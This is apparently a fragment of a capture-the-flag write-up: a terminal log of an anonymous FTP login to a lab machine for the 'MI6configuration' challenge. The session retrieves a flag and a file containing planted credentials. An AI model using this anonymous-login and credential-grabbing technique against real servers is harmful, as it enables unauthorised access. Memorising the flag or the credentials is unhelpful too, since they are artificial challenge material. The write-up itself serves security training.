 MI6configuration
[~ $ftp 192.168.56.6 ]
Connected to 192.168.56.6.
220 (vsFTPd 3.0.3)
Name (192.168.56:phishfood): anonymous
331 Please specify the password.
[Password: ]
230 Login successful.
[ftp> ls ]
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--r--r--    1 33       0              31 Mar 16 17:17 flag1.txt
-r--r--r--    1 1001     0              29 Mar 16 17:17 not_my_passwords.txt
226 Directory send OK.
[ftp> get flag1.txt - ]
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag1.txt (31 bytes).
byuCTF{www-data_anonymous_ftp}
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
31 bytes received in 0.0491 seconds (631 bytes/s)
[ftp> get not_my_passwords.txt - ]
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for not_my_passwords.txt (29 bytes).
james_bond:imthebestAgent007
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
29 bytes received in 0.0129 seconds (2.2 kbytes/s)
ftp>